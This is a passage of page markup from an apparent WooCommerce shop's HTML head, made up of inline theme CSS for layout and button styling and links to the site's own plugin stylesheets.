.woocommerce,.woocommerce-account .woocommerce .u-columns.woocommerce-Addresses,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,[class*="columns-"] ul.products,.single-product div.type-product .product-inner {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.woocommerce.columns-mobile-6 ul.products > li,.col-3,[data-elementor-columns-mobile="4"] .column-item,.woocommerce.columns-mobile-4 ul.products > li,.col-4,[data-elementor-columns-mobile="3"] .column-item,.woocommerce.columns-mobile-3 ul.products > li,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.woocommerce.columns-mobile-2 ul.products > li,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form > *,.comment-form > .comment-form-rating,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products > li,.woocommerce.columns-mobile-1 ul.products > li,.col,body #secondary,body.opal-content-layout-2cl #primary,body.opal-content-layout-2cr #primary,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-2 .column-item,.opal-archive-style-5 .column-item,.opal-archive-style-4 .column-item,.opal-archive-style-3 .column-item,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,.columns-2 ul.products > li,.columns-3 ul.products > li,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2.opal-content-layout-2cr .column-item,.opal-archive-style-5.opal-content-layout-2cr .column-item,.opal-archive-style-4.opal-content-layout-2cr .column-item,.opal-archive-style-3.opal-content-layout-2cr .column-item,.entry-summary .comment-form .comment-form-url,.entry-summary .comment-form .comment-form-email,.entry-summary .comment-form .comment-form-author,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce .u-columns [class^="u-column"],.woocommerce-account .woocommerce-ResetPassword,.woocommerce-address-fields__field-wrapper .form-row,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.woocommerce.columns-tablet-6 ul.products > li,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.woocommerce.columns-tablet-4 ul.products > li,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.woocommerce.columns-tablet-3 ul.products > li,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.woocommerce.columns-tablet-2 ul.products > li,.woocommerce-single-style-3.single-product div.product .entry-summary,.woocommerce-single-style-3.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .entry-summary,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.woocommerce-cart .woocommerce-cart-form,.woocommerce-ResetPassword.lost_reset_password,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce.columns-tablet-1 ul.products > li,.single-product div.type-product .entry-summary,.single-product div.type-product .images,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.woocommerce-single-style-2.single-product div.product .entry-summary,.woocommerce-single-style-2.single-product div.product .images,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,[data-elementor-columns="6"] .column-item,.woocommerce.columns-6 ul.products > li,.col-xl-3,[data-elementor-columns="4"] .column-item,.woocommerce.columns-4 ul.products > li,.col-xl-4,[data-elementor-columns="3"] .column-item,.woocommerce.columns-3 ul.products > li,.col-xl-5,.col-xl-6,[data-elementor-columns="2"] .column-item,.woocommerce.columns-2 ul.products > li,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,[data-elementor-columns="1"] .column-item,.woocommerce.columns-1 ul.products > li,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:1170px; } }.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-quaternary {}@media screen and (min-width:768px){.container, #content , ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{width:100%;}}@media screen and (min-width:768px){.container, #content , .container-fluid, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:rgba(250,250,250,0);background-position:center top;;}.page-title-bar .page-title{color:#1d2a38; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#7d879c;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#24aeb1;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#767676;border-color:#767676;color:#ffffff;}.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#767676;border-color:#767676;color:#ffffff;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {}
/*# sourceURL=medilazar-style-inline-css */
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/elementor/style.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/tooltipster.bundle.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='elementor-post-59-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='elementor-post-1930-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1763589658' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1701411100' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.31.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
